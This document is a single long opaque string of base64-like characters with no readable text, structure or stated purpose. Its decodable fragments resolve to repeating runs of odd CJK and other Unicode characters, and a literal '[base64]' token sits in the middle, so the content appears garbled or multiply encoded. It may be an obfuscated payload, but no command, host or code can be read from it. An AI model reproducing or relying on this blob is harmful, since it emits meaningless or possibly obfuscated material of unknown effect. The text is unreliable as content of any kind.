9iee+oOe+q+e/oue+r+e+t+e/v+e+tue/pOe/pOe+sue+rue+rue/u+e/u+e/pee+s+e+uue+uue+oOe/sue/rOe+oOe+rue/vOe/pee+sue+uue+oOeup+eut+eusOevh+eusuevj+euv+evheevi+e/m+e/v+e+tee+t+e+oOe+rOe/q+e/qOe/pOe/pue/s+e/rue/qOe/qee/nOe+oOe/r+e/qOe/tOe/s+e/qee/pue/que/oue+oOe/mue+rOe+oOe/m+e/v+e+tee+t+euueevheeuuOevh+eut+euteeuvOeviOevheevi+e/m+e/v+e+tee+t+e+oOe+rOe/oOe+r+e+oNa414nXjteP14XXh9eA147XhteD1rTnvqDnvqvnv6Lnvq/nvrfnv7/nvrbnv6HnvrfnvrPnvq7nvq7nvqznvqDnvrjnvqDnvrznv6XnvrHnvrrnv6Dnvq/nvqDvv4Pvv6Lvv6jvvpzvv6Lvv63vv6Hvv6nvv6nnvqDnvqvnv6Lnvq/nvrfnv7/nvrbnvr7nvrXnvrLnvq7nvq7nvrznv6XnvrDnvrrnvqDnrqfnrrfnrrDnr4fnrrLnvrvnvqDnvqznv6Dnvq/nvqDYk9iQ2IHYjue+oOe+q+e/oue+r+e+t+e/v+e+tee+tOe+vue+vue+rue+rue+rOe+oOe+ueevj+e+u+e+qOe+oOe+rOe/oOe+r+e+oNiT2JDYgdiO576g576r57+i576v576357+/57615760576+576+576u576u576s576g5765566/56+F56+L576g576857+l576/5766576g566V56+G5767576g576s57+g576v576g2JPYkNiB2I7nvqDnvqvnv6Lnvq/nvrfnv7/nvrXnvrTnvr7nvr7nvq7nvq7nvqznvqDnvrnnrrLnvrvnvqjnvqDnvqznv6Dnvq/nvqDYk9iQ2IHYjue+oOe+q+e/oue+r+e+t+e/v+e+tee+tOe+vue+vue+rue+rue+rOe+oOe+ueeutOeus+eut+e/m+e/v+e+tee+t+eutueuvOeuueeuveeuv+evh+euueeuteeut+evheevi+e+oOe+vOe/uue/oue/q+e/tOe/oue/vOe/pee+sue+uue/oOe+r+e+oO6ztu6zm+6zm+6zmO6zgOe+oOe+q+e/oue+r+e+t+e/v+e/pue+sue+t+e+rue+rue+rOe+oOe/m+e/v+e+tee+t+e+u+e+oOe+rOe/oOe+r+e+oNiT2JDYgdiO576g576r57+i576v576357+/57615760576+576+576u576u576s576g5765576g576s57+r57+o57+k57+m57+z57+u57+o57+p57+c576g57+v57+o57+057+z57+p57+m57+q57+i576g57+a576s576g5767576o576g576s57+g576v576g2JPYkNiB2I7nvqDnvqvnv6Lnvq/nvrfnv7/nvrXnvrTnvr7nvr7nvq7nvq7nvqznvqDnvrnnv5vnv7/nvrXnvrfnv7Pnv6jnv5vnv7/nvrXnvrfnv7Tnv6Lnv6nnv6Pnv5vnv7/nvrXnvrfnvqDnvqznv6Dnvq/nvqDHiMeJx5LHj8eAx4/HhceHx5LHj8eJx4jHlee+oOe+q+e/oue+r+e+t+e/v+e+tue/oee+sue/oee+rue+rue+rOe+oOe+uOe+oOe+vOe/pee+see+uue+oOe/i+e/oue/pue/tee/qee/m+e/v+e+tee+t+e/que/qOe/tee/oue+oOe+vOe/pee+sOe+uue+oOe+u+e+oOe+rOe/oOe+r+e+oNiT2JDYgdiO576g576r57+i576v576357+/57615760576+576+576u576u576s576g576557+G5767576o576g576s57+g576v576g2JPYkNiB2I7nvqDnvqvnv6Lnvq/nvrfnv7/nvrXnvrTnvr7nvr7nvq7nvq7nvqznvqDnvrnnv6vnv6vnv6jnv7Dnv5vnv7/nvrXnvrfnvqDnvrznv6Xnvr/nvrrnvqDnv4bnv6vnv7Dnv6bnv77nv7Tnv5vnv7/nvrXnvrfnvrvnvqDnvqznv6Dnvq/nvqDYk9iQ2IHYjue+oOe+q+e/oue+r+e+t+e/v+e+tee+tOe+vue+vue+rue+rue+rOe+oOe+uee/hee+u+e+qOe+oOe+rOe/oOe+r+e+oNiT2JDYgdiO576g576r57+i576v576357+/57615760576+576+576u576u576s576g576557+r57+o57+k57+s576g576857+657+N57+c576g57+357+o57+057+u57+z57+u57+o57+p576g57+a5766576g57+h57+u57+/57+i57+j576g576857+N57+c576g57+957+O57+p57+j57+i57+/576g57+a576657+M576857+N57+c576g57+z57+o57+3576g57+a5766576357+/5763576857+N57+c576g57+r57+i57+h57+z576g57+a5766576357+/5763576857+N57+c576g57+157+u57+g57+v57+z576g57+a5766576357+/5763576857+N57+c57+g576v576g7qeq7qej7qei7qe47qeK7qet7qeh7qel7qeg7qe1576g576r57+i576v576357+/[base64]/57+z576g57+a5766576g576p576g576s57+l5760576s576g57+b57+/5761576357+857+r57+i57+h57+z576957+b57+/576157635761576+576257+357+/57+b57+/57615763576m57+u57+q57+357+o57+157+z57+m57+p57+z5768576g576s57+g576v576g7pCj7pCg7pCi7pCq7pCm7pCz7pCu7pC07pCv7pCl576g576r57+i576v576357+/576257+l57+m576u576u576s576g576957+b57+/57615763576k57+h57+h57+h57+b57+/57615763576m57+u57+q57+357+o57+157+z57+m57+p57+z576857+357+o57+057+u57+z57+u57+o57+p576957+b57+/5761576357+157+i57+r57+m57+z57+u57+x57+i57+b57+/57615763576m57+u57+q57+357+o57+157+z57+m57+p57+z576857+9576q57+u57+p57+j57+i57+/576957+b57+/57615763576257+b57+/57615763576m57+u57+q57+357+o57+157+z57+m57+p57+z576857+j57+u57+057+357+r57+m57++576957+b57+/5761576357+u57+p57+r57+u57+p57+i576q57+l57+r57+o57+k57+s57+b57+/57615763576m57+u57+q57+357+o57+157+z57+m57+p57+z576857+q57+m57+/576q57+w57+u57+j57+z57+v576957+b57+/576157635760576w576z57+357+/57+b57+/57615763576m57+u57+q57+357+o57+157+z57+m57+p57+z576857+w57+u57+j57+z57+v576957+b57+/57615763576257635763576i57+b57+/57615763576m57+u57+q57+357+o57+157+z57+m57+p57+z5768576g576s576g576q576g576s57+g576v576g7pCj7pCx7pC27pC/7pC97pCg576g576r57+i576v576357+/576257+m57+j576u576u576s576g576q57+l57+o57+/576q57+057+v57+m57+j57+o57+w576957+b57+/57615763576357+357+/57+b57+/57615763576357+357+/57+b57+/57615763576157+357+/57+b57+/57615763576157+357+/57+b57+/5761576357+157+g57+l57+m576v5763576r5763576r5763576r5763576p5762576u57+b57+/57615763576m57+u57+q57+357+o57+157+z57+m57+p57+z5768576q57+q57+o57+9576q57+l57+o57+/576q57+057+v57+m57+j57+o57+w576957+b57+/57615763576357+357+/57+b57+/57615763576357+357+/57+b57+/57615763576157+357+/57+b57+/57615763576157+357+/57+b57+/5761576357+157+g57+l57+m576v5763576r5763576r5763576r5763576p5762576u57+b57+/57615763576m57+u57+q57+357+o57+157+z57+m57+p57+z576857+l57+o57+/576q57+057+v57+m57+j57+o57+w576957+b57+/57615763576357+357+/57+b57+/57615763576357+357+/57+b57+/57615763576157+357+/57+b57+/57615763576157+357+/57+b57+/5761576357+157+g57+l57+m576v5763576r5763576r5763576r5763576p5762576u57+b57+/57615763576m57+u57+q57+357+o57+157+z57+m57+p57+z576857+l57+o57+157+j57+i57+1576q57+157+m57+j57+u57+y57+0576957+b57+/57615763576357+b57+/57615763576357+b57+/57615763576+57+357+/57+b57+/57615763576+57+357+/57+b57+/57615763576m57+u57+q57+357+o57+157+z57+m57+p57+z576857+357+m57+j57+j57+u57+p57+g576957+b57+/576157635762576257+357+/57+b57+/576157635762576w57+357+/57+b57+/576157635762576w57+357+/57+b57+/57615763576m57+u57+q57+357+o57+157+z57+m57+p57+z576857+6576g576s576g57+H57+q57+i57+j57+u57+m576v57+q57+m57+/576q57+w57+u57+j57+z57+v576957+b57+/57615763576/576x576w57+357+/576u57+b57+/5761576357+8576p576g576s57+l5760576s576g57+b57+/5761576357+857+r57+i57+h57+z576957+b57+/5761576357+m57+y57+z57+o57+b57+/57615763576m57+u57+q57+357+o57+157+z57+m57+p57+z576857+j57+u57+057+357+r57+m57++576957+b57+/5761576357+l57+r57+o57+k57+s57+b57+/57615763576m57+u57+q57+357+o57+157+z57+m57+p57+z576857+q57+m57+157+g57+u57+p576957+b57+/57615763576357+b57+/5761576357+m57+y57+z57+o57+b57+/57615763576m57+u57+q57+357+o57+157+z57+m57+p57+z5768576g576s57+g576v576g7qW97qWk7qW37qWg7qW07qW+7qW97qWl576g576r57+i576v576357+/576x57+i57+l576u576u576s576g576957+b57+/57615763576g576s57+g576v576g2KnYqNil2KXYpNiv576g576r57+i576v576357+/5761576057+l57+m576u576u576s576g57+b57+/57615763576m57+u57+q57+357+o57+157+z57+m57+p57+z576857+657+6576g576s576g576p576g576s57+l5760576s576g576r57+b57+/57615763576p576g576s57+l5760576s576g57+b57+/57615763576t57+b57+/5761576357+857+h57+o57+p57+z576q57+h57+m57+q57+u57+r57++576957+b57+/5761576357+b57+/5761576157+G57+157+u57+m57+r57+b57+/57615761576r57+b57+/5761576357+057+i57+157+u57+h57+b57+/57615763576m57+u57+q57+357+o57+157+z57+m57+p57+z576857+h57+o57+p57+z576q57+w57+i57+u57+g57+v57+z576957+p57+o57+157+q57+m57+r57+b57+/57615763576m57+u57+q57+357+o57+157+z57+m57+p57+z5768576q576g576s57+g576v576g7pCj7pCx7pC27pC/7pC97pCg576g576r57+i576v576357+/576257+m57+j576u576u576s576g576q57+l57+o57+/576q57+057+u57+957+u57+p57+g576957+b57+/5761576357+l57+o57+157+j57+i57+1576q57+l57+o57+/57+b57+/57615763576m57+u57+q57+357+o57+157+z57+m57+p57+z5768576q57+q57+o57+9576q57+l57+o57+/576q57+057+u57+957+u57+p57+g576957+b57+/5761576357+l57+o57+157+j57+i57+1576q57+l57+o57+/57+b57+/57615763576m57+u57+q57+357+o57+157+z57+m57+p57+z576857+l57+o57+/576q57+057+u57+957+u57+p57+g576957+b57+/5761576357+l57+o57+157+j57+i57+1576q57+l57+o57+/57+b57+/57615763576m57+u57+q57+357+o57+157+z57+m57+p57+z576857+h57+o57+p57+z576q57+057+u57+957+i576957+b57+/576157635762576157+357+/57+b57+/57615763576m57+u57+q57+357+o57+157+z57+m57+p57+z576857+r57+u57+p57+i576q57+v57+i57+u57+g57+v57+z576957+b57+/57615763576257+b57+/57615763576m57+u57+q57+357+o57+157+z57+m57+p57+z576857+6576g576s576g576p576g576s57+l5760576s576g576p576g576s57+l5760576s576g57+Y57+m57+157+15769576957+m57+h57+z57+i57+157+b57+/5761576357+857+357+o57+057+u57+z57+u57+o57+p576957+b57+/57615763576g576s57+g576v576g74qj74qg74qx74qt74qu74q374q274qn576g576r57+i576v576357+/57625763576057+l576u576u576s576g57+b57+/57615763576m57+u57+q57+357+o57+157+z57+m57+p57+z576857+k57+o57+p57+z57+i57+p57+z576957+b57+/5761576357+b57+/5761576157+b57+/5761576157+b57+/57615763576m57+u57+q57+357+o57+157+z57+m57+p57+z576857+z57+o57+3576957+b57+/57615763576q576/57+357+/57+b57+/57615763576m57+u57+q57+357+o57+157+z57+m57+p57+z576857+r57+i57+h57+z576957+b57+/57615763576/57+357+/576857+w57+u57+j57+z57+v576957+b57+/57615763576357+b57+/57615763576m57+u57+q57+357+o57+157+z57+m57+p57+z576857+v57+i57+u57+g57+v57+z576957+b57+/57615763576357+b57+/57615763576m57+u57+q57+357+o57+157+z57+m57+p57+z576857+l57+o57+157+j57+i57+1576q57+057+z57++57+r57+i576957+b57+/57615763576g576s57+g576v576g0YvRl9GU0ZHRnOe+oOe+q+e/oue+r+e+t+e/v+e+tee+tue/pOe+tue+rue+rue+rOe+oOe/m+e/v+e+tee+t+e+pue/rue/que/t+e/qOe/tee/s+e/pue/qee/s+e+vOe/pee/qOe/tee/o+e/oue/tee+que/sOe/rue/o+e/s+e/r+e+vee/m+e/v+e+tee+t+e+t+e/m+e/v+e+tee+t+e+sOe+qee+sue/t+e/v+e/m+e/v+e+tee+t+e+v+e/t+e/v+e/m+e/v+e+tee+t+e+sOe+qee+sue/t+e/v+e/m+e/v+e+tee+t+e+pue/rue/que/t+e/qOe/tee/s+e/pue/qee/s+e+vOe/pee/qOe/tee/o+e/oue/tee+que/pOe/qOe/q+e/qOe/tee+vee/m+e/v+e+tee+t+e+oOe+rOe/oOe+r+e+oO6Lo+6Lpe6Ltu6Lue6LpO6Lp+6Ltu6Lpe6Lsu6Lue6Lo+e+oOe+q+e/oue+r+e+t+e/v+e+sOe+t+e+rue+rue+rOe+oOe/m+e/v+e+tee+t+e+oOe+rOe/oOe+r+e+oO6Lo+6Lpe6Ltu6Lue6LpO6Lp+6Ltu6Lpe6Lsu6Lue6Lo+e+oOe+q+e/oue+r+e+t+e/v+e+sOe+t+e+rue+rue+rOe+oOe/m+e/v+e+tee+t+e+pOe/oee/oee/oee/oee/oee/oee/m+e/v+e+tee+t+e+oOe+rOe/oOe+r+e+oO6Lo+6Lpe6Ltu6Lue6LpO6Lp+6Ltu6Lpe6Lsu6Lue6Lo+e+oOe+q+e/oue+r+e+t+e/v+e+sOe+t+e+rue+rue+rOe+oOe/m+e/v+e+tee+t+e+pue/rue/que/t+e/qOe/tee/s+e/pue/qee/s+e+vOe/uue+oOe+rOe+oOe+qee+oOe+rOe/pee+tOe+rOe+oOe+qee+oOe+rOe/pee+tOe+rOe+oOe/mOe/pue/tee/tee+vee+vee/pee/oue/oee/qOe/tee/oue/m+e/v+e+tee+t+e/vOe/t+e/qOe/tOe/rue/s+e/rue/qOe/qee+vee/m+e/v+e+tee+t+e+oOe+rOe/oOe+r+e+oO+Ko++KoO+Kse+Kre+Kru+Kt++Ktu+Kp+e+oOe+q+e/oue+r+e+t+e/v+e+tue+t+e+tOe/pee+rue+rue+rOe+oOe/m+e/v+e+tee+t+e+pue/rue/que/t+e/qOe/tee/s+e/pue/qee/s+e+vOe/pOe/qOe/qee/s+e/oue/qee/s+e+vee/m+e/v+e+tee+t+e/m+e/v+e+tee+tee/m+e/v+e+tee+tee/m+e/v+e+tee+t+e+pue/rue/que/t+e/qOe/tee/s+e/pue/qee/s+e+vOe/s+e/qOe/t+e+vee/m+e/v+e+tee+t+e+que+vue/t+e/v+e/m+e/v+e+tee+t+e+pue/rue/que/t+e/qOe/tee/s+e/pue/qee/s+e+vOe/q+e/oue/oee/s+e+vee/m+e/v+e+tee+t+e+sOe/t+e/v+e/m+e/v+e+tee+t+e+pue/rue/que/t+e/qOe/tee/s+e/pue/qee/s+e+vOe/pee/qOe/tee/o+e/oue/tee+que/tOe/s+e/vue/q+e/oue+vee/m+e/v+e+tee+t+e+oOe+rOe/oOe+r+e+oNGL0ZfRlNGR0ZznvqDnvqvnv6Lnvq/nvrfnv7/nvrXnvrbnv6Tnvrbnvq7nvq7nvqznvqDnv5vnv7/nvrXnvrfnvqbnv67nv6rnv7fnv6jnv7Xnv7Pnv6bnv6nnv7Pnvrznv6Xnv6jnv7Xnv6Pnv6Lnv7Xnvqrnv7Dnv67nv6Pnv7Pnv6/nvr3nv5vnv7/nvrXnvrfnvrfnv5vnv7/nvrXnvrfnvr/nvqnnvrLnv7fnv7/nv5vnv7/nvrXnvrfnvr/nv7fnv7/nv5vnv7/nvrXnvrfnvr/nvqnnvrLnv7fnv7/nv5vnv7/nvrXnvrfnvqbnv67nv6rnv7fnv6jnv7Xnv7Pnv6bnv6nnv7Pnvrznv6Xnv6jnv7Xnv6Pnv6Lnv7Xnvqrnv6Tnv6jnv6vnv6jnv7Xnvr3nv5vnv7/nvrXnvrfnvqDnvqznv6Dnvq/nvqDui6Pui6Xui7bui7nui6Tui6fui7bui6Xui7Lui7nui6PnvqDnvqvnv6Lnvq/nvrfnv7/nvrDnvrfnvq7nvq7nvqznvqDnv5vnv7/nvrXnvrfnvqDnvqznv6Dnvq/nvqDui6Pui6Xui7bui7nui6Tui6fui7bui6Xui7Lui7nui6PnvqDnvqvnv6Lnvq/nvrfnv7/nvrDnvrfnvq7nvq7nvqznvqDnv5vnv7/nvrXnvrfnvqTnvr7nvrPnvr7nvrLnvr7nvrLnv5vnv7/nvrXnvrfnvqDnvqznv6Dnvq/nvqDui6Pui6Xui7bui7nui6Tui6fui7bui6Xui7Lui7nui6PnvqDnvqvnv6Lnvq/nvrfnv7/nvrDnvrfnvq7nvq7nvqznvqDnv5vnv7/nvrXnvrfnvqbnv67nv6rnv7fnv6jnv7Xnv7Pnv6bnv6nnv7Pnvrznv7rnvqDnvqznvqDnvqnnvqDnvqznv6XnvrTnvqznvqDnv5vnv7/nvrXnvrfnvqnnvqDnvqznv6XnvrTnvqznvqDnv5jnv7Pnv67nv7Pnv6vnv6Lnv5vnv7/nvrXnvrfnv7znv7fnv6bnv6Pnv6Pnv67nv6nnv6Dnvqrnv6Xnv6jnv7Pnv7Pnv6jnv6rnvr3nv5vnv7/nvrXnvrfnvrbnvrfnv7fnv7/nv5vnv7/nvrXnvrfnvqbnv67nv6rnv7fnv6jnv7Xnv7Pnv6bnv6nnv7Pnvrznv7rnvqDnvqznvqDnvqnnvqDnvqznv6XnvrTnvqznvqDnv5vnv7/nvrXnvrfnvqnnvqDnvqznv6XnvrTnvqznvqDnv5jnv7Pnv67nv7Pnv6vnv6Lnv5vnv7/nvrXnvrfnvqnnvqDnvqznv6XnvrTnvqznvqDnv5jnv7fnv5vnv7/nvrXnvrfnv7znv6Tnv6jnv6vnv6jnv7Xnvr3nv5vnv7/nvrXnvrfnvqTnvrfnvrfnvrfnv5vnv7/nvrXnvrfnvqbnv67nv6rnv7fnv6jnv7Xnv7Pnv6bnv6nnv7Pnvrznv6Hnv6jnv6nnv7Pnvqrnv7Tnv67nv73nv6Lnvr3nv5vnv7/nvrXnvrfnvrbnvrXnv7fnv7/nv5vnv7/nvrXnvrfnvqbnv67nv6rnv7fnv6jnv7Xnv7Pnv6bnv6nnv7Pnvrznv6vnv67nv6nnv6Lnvqrnv6/nv6Lnv67nv6Dnv6/nv7Pnvr3nv5vnv7/nvrXnvrfnvrbnvrHnv7fnv7/nv5vnv7/nvrXnvrfnvqbnv67nv6rnv7fnv6jnv7Xnv7Pnv6bnv6nnv7Pnvrznv7Pnv6Lnv7/nv7Pnvqrnv6bnv6vnv67nv6Dnv6nnvr3nv5vnv7/nvrXnvrfnv6vnv6Lnv6Hnv7Pnv5vnv7/nvrXnvrfnvqbnv67nv6rnv7fnv6jnv7Xnv7Pnv6bnv6nnv7Pnvrznv6Hnv6jnv6nnv7Pnvqrnv7Dnv6Lnv67nv6Dnv6/nv7Pnvr3nv5vnv7/nvrXnvrfnv6Xnv6jnv6vnv6Pnv5vnv7/nvrXnvrfnvqbnv67nv6rnv7fnv6jnv7Xnv7Pnv6bnv6nnv7Pnvrznv6rnv6bnv7Xnv6Dnv67nv6nnvqrnv6Xnv6jnv7Pnv7Pnv6jnv6rnvr3nv5vnv7/nvrXnvrfnvrfnv7fnv7/nv5vnv7/nvrXnvrfnvqbnv67nv6rnv7fnv6jnv7Xnv7Pnv6bnv6nnv7Pnvrznv7rnvqDnvqznvqDnvqnnvqDnvqznv6XnvrTnvqznvqDnv5vnv7/nvrXnvrfnvqnnvqDnvqznv6XnvrTnvqznvqDnv5jnv6vnv67nv6nnv6znv5vnv7/nvrXnvrfnv7znv6vnv67nv6nnv6Lnvqrnv6/nv6Lnv67nv6Dnv6/nv7Pnvr3nv5vnv7/nvrXnvrfnvrbnv5vnv7/nvrXnvrfnvqbnv67nv6rnv7fnv6jnv7Xnv7Pnv6bnv6nnv7Pnvrznv7rnvqDnvqznvqDnvqnnvqDnvqznv6XnvrTnvqznvqDnv5vnv7/nvrXnvrfnvqnnvqDnvqznv6XnvrTnvqznvqDnv5jnv6vnv67nv6nnv6znv5vnv7/nvrXnvrfnvqnnvqDnvqznv6XnvrTnvqznvqDnv5jnv6bnv5vnv7/nvrXnvrfnv7znv7Pnv6Lnv7/nv7Pnvqrnv6Pnv6Lnv6Tnv6jnv7Xnv6bnv7Pnv67nv6jnv6nnvr3nv5vnv7/nvrXnvrfnv7Lnv6nnv6Pnv6Lnv7Xnv6vnv67nv6nnv6Lnv5vnv7/nvrXnvrfnvqbnv67nv6rnv7fnv6jnv7Xnv7Pnv6bnv6nnv7Pnvrznv6Hnv6jnv6nnv7Pnvqrnv7Tnv67nv73nv6Lnvr3nv5vnv7/nvrXnvrfnvrbnvrXnv7fnv7/nv5vnv7/nvrXnvrfnvqbnv67nv6rnv7fnv6jnv7Xnv7Pnv6bnv6nnv7Pnvrznv6Tnv6jnv6vnv6jnv7Xnvr3nv5vnv7/nvrXnvrfnvqTnvrfnvrfnvrHnvrbnvr7nvr7nv5vnv7/nvrXnvrfnvqbnv67nv6rnv7fnv6jnv7Xnv7Pnv6bnv6nnv7Pnvrznv7rnvqDnvqznvqDnvqnnvqDnvqznv6XnvrTnvqznvqDnv5vnv7/nvrXnvrfnvqnnvqDnvqznv6XnvrTnvqznvqDnv5jnv6Hnv6jnv7Xnv6rnv5vnv7/nvrXnvrfnv7znv7fnv6bnv6Pnv6Pnv67nv6nnv6Dnvqrnv7Pnv6jnv7fnvr3nv5vnv7/nvrXnvrfnvrbnvrfnv7fnv7/nv5vnv7/nvrXnvrfnvqbnv67nv6rnv7fnv6jnv7Xnv7Pnv6bnv6nnv7Pnvrznv7fnv6jnv7Tnv67nv7Pnv67nv6jnv6nnvr3nv5vnv7/nvrXnvrfnv7Xnv6Lnv6vnv6bnv7Pnv67nv7Hnv6Lnv5vnv7/nvrXnvrfnvqbnv67nv6rnv7fnv6jnv7Xnv7Pnv6bnv6nnv7Pnvrznv6rnv6bnv7Xnv6Dnv67nv6nnvr3nv5vnv7/nvrXnvrfnvrfnv5vnv7/nvrXnvrfnvqbnv67nv6rnv7fnv6jnv7Xnv7Pnv6bnv6nnv7Pnvrznv7Pnv6Lnv7/nv7Pnvqrnv6bnv6vnv67nv6Dnv6nnvr3nv5vnv7/nvrXnvrfnv7Xnv67nv6Dnv6/nv7Pnv5vnv7/nvrXnvrfnvqbnv67nv6rnv7fnv6jnv7Xnv7Pnv6bnv6nnv7Pnvrznv7rnvqDnvqznvqDnvqnnvqDnvqznv6XnvrTnvqznvqDnv5vnv7/nvrXnvrfnvqnnvqDnvqznv6XnvrTnvqznvqDnv5jnv6Hnv6jnv7Xnv6rnv5vnv7/nvrXnvrfnvqnnvqDnvqznv6XnvrTnvqznvqDnv5jnvqDnvqznv6Dnvq/nvqDvl4vvl5zvl53vl53vl4bvl4fnvqDnvqvnv6Lnvq/nvrfnv7/nvrbnvrTnvrLnvrXnvq7nvq7nvqznvqDnv5vnv7/nvrXnvrfnv7znv6Xnv6bnv6Tnv6znv6Dnv7Xnv6jnv7Lnv6nnv6Pnvr3nv5vnv7/nvrXnvrfnvqTnv6Lnv6Pnv6Lnv6Pnv6Lnv6Pnv5vnv7/nvrXnvrfnvqbnv67nv6rnv7fnv6jnv7Xnv7Pnv6bnv6nnv7Pnvrznv6Xnv6jnv7Xnv6Pnv6Lnv7Xnvr3nv5vnv7/nvrXnvrfnv6nnv6jnv6nnv6Lnv5vnv7/nvrXnvrfnvqbnv67nv6rnv7fnv6jnv7Xnv7Pnv6bnv6nnv7Pnvrznv6Tnv7Lnv7Xnv7Tnv6jnv7Xnvr3nv5vnv7/nvrXnvrfnv6Pnv6Lnv6Hnv6bnv7Lnv6vnv7Pnv5vnv7/nvrXnvrfnvqbnv67nv6rnv7fnv6jnv7Xnv7Pnv6bnv6nnv7Pnvrznv6Tnv6jnv6vnv6jnv7Xnvr3nv5vnv7/nvrXnvrfnvqTnvrfnvrfnvrfnv5vnv7/nvrXnvrfnvqbnv67nv6rnv7fnv6jnv7Xnv7Pnv6bnv6nnv7Pnvrznv6Hnv6jnv6nnv7Pnvqrnv7Tnv67nv73nv6Lnvr3nv5vnv7/nvrXnvrfnvrbnvrXnv7fnv7/nv5vnv7/nvrXnvrfnvqbnv67nv6rnv7fnv6jnv7Xnv7Pnv6bnv6nnv7Pnvrznv6vnv67nv6nnv6Lnvqrnv6/nv6Lnv67nv6Dnv6/nv7Pnvr3nv5vnv7/nvrXnvrfnvrbnv5vnv7/nvrXnvrfnvqbnv67nv6rnv7fnv6jnv7Xnv7Pnv6bnv6nnv7Pnvrznv7fnv6bnv6Pnv6Pnv67nv6nnv6Dnvr3nv5vnv7/nvrXnvrfnvrbnvrfnv7fnv7/nv5vnv7/nvrXnvrfnvrbnvrXnv7fnv7/nv5vnv7/nvrXnvrfnvqbnv67nv6rnv7fnv6jnv7Xnv7Pnv6bnv6nnv7Pnvrznv6rnv6bnv7Xnv6Dnv67nv6nnvr3nvrfnv5vnv7/nvrXnvrfnvqbnv67nv6rnv7fnv6jnv7Xnv7Pnv6bnv6nnv7Pnvrznv6Hnv6jnv6nnv7Pnvqrnv7Dnv6Lnv67nv6Dnv6/nv7Pnvr3nv6Xnv6jnv6vnv6Pnv5vnv7/nvrXnvrfnvqbnv67nv6rnv7fnv6jnv7Xnv7Pnv6bnv6nnv7Pnvrznv6Hnv6jnv6nnv7Pnvqrnv6Hnv6bnv6rnv67nv6vnv77nvr3nv4bnv7Xnv67nv6bnv6vnv5vnv7/nvrXnvrfnvqbnv67nv6rnv7fnv6jnv7Xnv7Pnv6bnv6nnv7PnvrznvqDnvqznvqDnv7Pnv6Lnv7/nv7Pnvqrnv7Pnv7Xnv6bnv6nnv7Tnv6Hnv6jnv7Xnv6rnvr3nv6nnv6jnv6nnv6Lnv5vnv7/nvrXnvrfnvqbnv67nv6rnv7fnv6jnv7Xnv7Pnv6bnv6nnv7Pnvrznv6Xnv6jnv7Xnv6Pnv6Lnv7Xnvqrnv7Xnv6bnv6Pnv67nv7Lnv7Tnvr3nv5vnv7/nvrXnvrfnvrLnv7fnv7/nv5vnv7/nvrXnvrfnvqbnv67nv6rnv7fnv6jnv7Xnv7Pnv6bnv6nnv7Pnvrznv7rnvqDnvqznvqDnvqnnvqDnvqznv6XnvrTnvqznvqDnv5vnv7/nvrXnvrfnvqnnvqDnvqznv6XnvrTnvqznvqDnv5jnv6Hnv6jnv7Xnv6rnv5vnv7/nvrXnvrfnvqnnvqDnvqznv6XnvrTnvqznvqDnv5jnvqDnvqznv6Dnvq/nvqDvl4vvl5zvl53vl53vl4bvl4fnvqDnvqvnv6Lnvq/nvrfnv7/nvrbnvrTnvrLnvrXnvq7nvq7nvqznvqDnvr3nv6nnv6jnv7Pnvq/nvr3nv6Hnv67nv7Xnv7Tnv7Pnvqrnv6Tnv6/nv67nv6vnv6Pnvq7nv5vnv7/nvrXnvrfnv7znv6rnv6bnv7Xnv6Dnv67nv6nnvqrnv6vnv6Lnv6Hnv7Pnvr3nv5vnv7/nvrXnvrfnvr/nv7fnv7/nv5vnv7/nvrXnvrfnvqbnv67nv6rnv7fnv6jnv7Xnv7Pnv6bnv6nnv7Pnvrznv7rnvqDnvqznvqDnvqnnvqDnvqznv6XnvrTnvqznvqDnv5vnv7/nvrXnvrfnvqnnvqDnvqznv6XnvrTnvqznvqDnv5jnv6Hnv6jnv7Xnv6rnv5vnv7/nvrXnvrfnvqnnvqDnvqznv6XnvrTnvqznvqDnv5jnvqDnvqznv6Dnvq/nvqDvl4vvl5zvl53vl53vl4bvl4fnvqDnvqvnv6Lnvq/nvrfnv7/nvrbnvrTnvrLnvrXnvq7nvq7nvqznvqDnvr3nv6/nv6jnv7Hnv6Lnv7Xnv5vnv7/nvrXnvrfnv7znv6Xnv6bnv6Tnv6znv6Dnv7Xnv6jnv7Lnv6nnv6Pnvr3nv5vnv7/nvrXnvrfnvqTnv6LnvrXnv6LnvrXnv6LnvrXnv5vnv7/nvrXnvrfnvqbnv67nv6rnv7fnv6jnv7Xnv7Pnv6bnv6nnv7Pnvrznv7rnvqDnvqznvqDnvqnnvqDnvqznv6XnvrTnvqznvqDnv5vnv7/nvrXnvrfnvqnnvqDnvqznv6XnvrTnvqznvqDnv5jnv6Hnv6jnv7Xnv6rnv5vnv7/nvrXnvrfnvqnnvqDnvqznv6XnvrTnvqznvqDnv5jnvqDnvqznv6Dnvq/nvqDvl4vvl5zvl53vl53vl4bvl4fnvqDnvqvnv6Lnvq/nvrfnv7/nvrbnvrTnvrLnvrXnvq7nvq7nvqznvqDnv5vnv7/nvrXnvrfnvqnnvqDnvqznv6XnvrTnvqznvqDnv5jnvqDnvqznv6Dnvq/nvqDYk9iQ2IHYjue+oOe+q+e/oue+r+e+t+e/v+e+tee+tOe+vue+vue+rue+rue+rOe+oOe/m+e/v+e+tee+t+e/vOe/s+e/oue/v+e/s+e+que/o+e/oue/pOe/qOe/tee/pue/s+e/rue/qOe/qee+vee/m+e/v+e+tee+t+e/sue/qee/o+e/oue/tee/q+e/rue/qee/oue/m+e/v+e+tee+t+e+pue/rue/que/t+e/qOe/tee/s+e/pue/qee/s+e+vOe/uue+oOe+vOe/nue/nOe+oOe/rue/qee/qee/oue/tee/j+e/k+e/iue/i+e+oOe/mue+uue/pee+sOe+vOe/nee/nOe+oOe/rue/qee/qee/oue/tee/j+e/k+e/iue/i+e+oOe/mue+uue/pee+v+e+vOe/pee/pue+uue/o+e/nOe+oOe/pOe/tee/oue/pue/s+e/oue/gue/q+e/oue/que/oue/qee/s+e+oOe/mue+r+e+oOe/oee/qOe/tee/que+oOe+rue+vOe/pee/pue/nOe/oOe+r+e+oO+jr++jue+jqO+jne+jqO+jqO+jru+jte+jvu+jqe+jqO+juee+oOe+q+e/oue+r+e+t+e/v+e+tue+see+see+sue+rue+rue/mue+r+e/oOe+r+e+oO+Pvu+Pse+PvO+Pru+Prue+oOe+q+e/oue+r+e+t+e/v+e+tue+tue+see+see+rue+rue+q+e/pee+tOe+rOe+oOe/mOe/oee/qOe/tee/que+oOe+rue+vOe/pee/pue/nOe+oOe/pue/t+e/t+e/oue/qee/o+e/hOe/r+e/rue/q+e/o+e+oOe/mue+r+e/nue+rue+vOe/pee/pue/nOe+oOe/pue/t+e/t+e/oue/qee/o+e/hOe/r+e/rue/q+e/o+e+oOe/mue+r+e/nee